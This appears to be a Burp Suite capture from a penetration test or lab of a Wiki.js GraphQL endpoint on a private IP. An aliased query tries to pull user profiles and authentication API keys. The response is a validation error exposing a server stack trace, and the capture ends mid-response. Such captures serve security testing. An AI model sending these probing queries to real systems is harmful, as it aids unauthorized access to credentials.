 Request
Pretty Raw Hex \n
1 POST  /graphql HTTP/1.1
2 Host: 192.168.20.101
3 Cookie: _pk_id.12.c9cb=
_pk_ses.12.c9cb=2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://192.168.20.101/login
9 Content-Type: application/json
10 Origin: https://192.168.20.101
11 Content-Length: 122
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18
19 {
"query":
"query { assetnote1: Query {users{profile{id,name}}} assetnote2:
Query {authentication{apiKeys{id,name}}}}"
}
20
Response
Pretty Raw Hex Render \n
"message":
"Cannot query field \"Query\" on type \"Query\". Did you mea
n \"users\"?",
"locations":[
{
"line":1,
"column":9
}
],
"extensions":{
"code":"GRAPHQL_VALIDATION_FAILED",
"exception":{
"stacktrace":[
"GraphQLError: Cannot query field \"Query\" on type \"
Query\". Did you mean \"users\"?",
"    at Object.Field (/wiki/node_modules/graphql/valid
ation/rules/FieldsOnCorrectTypeRule.js:46:31)",
"    at Object.enter (/wiki/node_modules/graphql/langu
age/visitor.js:323:29)",
"    at Object.enter (/wiki/node_modules/graphql/utili
ties/TypeInfo.js:370:25)",
"    at visit (/wiki/node_modules/graphql/language/vis
itor.js:243:26)",
"    at Object.validate (/wiki/node_modules/graphql/va
lidation/validate.js:69:24)",
"    at validate (/wiki/node_modules/apollo-server-cor
e/dist/requestPipeline.js:233:34)",
"    at Object.<anonymous> (/wiki/node_modules/apollo-
server-core/dist/requestPipeline.js:119:42)",
"    at Generator.next (<anonymous>)",
"    at fulfilled (/wiki/node_modules/apollo-server-co
re/dist/requestPipeline.js:5:58)",
"    at runMicrotasks (<anonymous>)",
"    at processTicksAndRejections (node:internal/proce
ss/task_queues:96:5)"
]
}
}
},
{
"message":
"Cannot query field \"Query\" on type \"Query\". Did you mea
n \"users\"?",
"locations":[
{